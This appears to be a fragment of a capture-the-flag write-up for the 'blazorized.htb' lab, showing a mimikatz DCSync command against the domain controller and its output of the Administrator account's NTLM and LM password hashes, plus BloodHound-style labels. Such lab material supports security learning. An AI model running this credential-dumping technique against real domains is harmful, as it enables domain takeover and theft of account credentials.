 mimikatz(commandline) # lsadump::dcsync /user:administrator
[DC] 'blazorized.htb' will be the domain
[DC] 'DC1.blazorized.htb' will be the DC server
[DC] 'administrator' will be the user account
[rpc] Service  : ldap
[rpc] AuthnSvc : GSS_NEGOTIATE (9)
Object RDN           : Administrator
** SAM ACCOUNT **
SAM Username         : Administrator
Account Type         : 30000000 ( USER_OBJECT )
User Account Control : 00010200 ( NORMAL_ACCOUNT DONT_EXPIRE_PASSWD )
Account expiration   :
Password last change : 2/25/2024 12:54:43 PM
Object Security ID   : S-1-5-21-2039403211-964143010-2924010611-500
Object Relative ID   : 500
Credentials:
  Hash NTLM: f55ed1465179ba374ec1cad05b34a5f3
    ntlm- 0: f55ed1465179ba374ec1cad05b34a5f3
    ntlm- 1: eecc741ecf81836dcd6128f5c93313f2
    ntlm- 2: c543bf260df887c25dd5fbacff7dcfb3
    ntlm- 3: c6e7b0a59bf74718bce79c23708a24ff
    ntlm- 4: fe57c7727f7c2549dd886159dff0d88a
    ntlm- 5: b471c416c10615448c82a2cbb731efcb
    ntlm- 6: b471c416c10615448c82a2cbb731efcb
    ntlm- 7: aec132eaeee536a173e40572e8aad961
    ntlm- 8: f83afb01d9b44ab9842d9c70d8d2440a
    ntlm- 9: bdaffbfe64f1fc646a3353be1c2c3c99
    lm  - 0: ad37753b9f78b6b98ec3bb65e5995c73
    lm  - 1: c449777ea9b0cd7e6b96dd8c780c98f0
    lm  - 2: ebbe34c80ab8762fa51e04bc1cd0e426
    lm  - 3: 471ac07583666ccff8700529021e4c9f
    lm  - 4: ab4d5d93532cf6ad37a3f0247db1162f
    lm  - 5: ece3bdafb6211176312c1db3d723ede8
    lm  - 6: 1ccc6a1cd3c3e26da901a8946e79a3a5
    lm  - 7: 8b3c1950099a9d59693858c00f43edaf
    lm  - 8: a14ac624559928405ef99077ecb497ba
Supplemental Credentials:
* Primary:NTLM-Strong-NTOWF *
    Random Value : 36ff197ab8f852956e4dcbbe85e38e17
* Primary:Kerberos-Newer-Keys *
DC1.BLAZORIZED.HTB
SSA_6010@BLAZORIZED.HTB
DCSync
Raw Query